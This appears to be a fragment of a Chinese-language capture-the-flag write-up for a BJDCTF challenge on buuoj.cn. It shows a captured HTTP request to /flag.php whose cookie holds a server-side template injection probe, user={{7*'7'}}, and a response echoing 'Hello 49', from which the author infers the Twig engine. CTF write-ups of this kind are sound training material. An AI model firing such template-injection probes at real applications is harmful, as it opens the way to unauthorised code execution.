 请求
Raw 参数 头 Hex
GET /flag.php HTTP/1.1
Host: 6bb1539d-247f-46ce-b7b7-db180849cce1.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://6bb1539d-247f-46ce-b7b7-db180849cce1.node5.buuoj.cn:81/flag.php
Connection: close
Cookie: PHPSESSID=f77ae9ea016ebfacf30ef4b3ef0ccd6b; user={{7*'7'}}
Upgrade-Insecure-Requests: 1
响应
Raw 头 Hex HTML Render
BJDCTF Flag Hint @Shana
Hello 49
Logout
回显49所以是Twig